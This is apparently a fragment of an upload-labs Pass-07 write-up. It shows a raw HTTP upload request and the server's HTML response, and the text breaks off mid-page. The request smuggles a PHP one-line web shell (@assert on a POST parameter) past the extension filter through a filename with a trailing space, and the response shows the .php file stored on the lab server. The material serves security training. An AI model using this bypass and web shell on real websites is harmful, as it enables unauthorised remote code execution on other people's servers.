 Referer:
http://192.168.10.20:8070/upload-labs-master/Pass-07/index.ph
p
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryYsoHHLPiBZNHfzd2
Content-Disposition: form-data; name="upload_file";
filename="2.php "
Content-Type: application/octet-stream
<?php
@assert($_POST[123]);
?>
------WebKitFormBoundaryYsoHHLPiBZNHfzd2
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryYsoHHLPiBZNHfzd2--
<p>请选择要上传的图片：<p>
<input class="input_file"
type="file" name="upload_file"/>
<input class="button"
type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/202307180138039508.php "
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">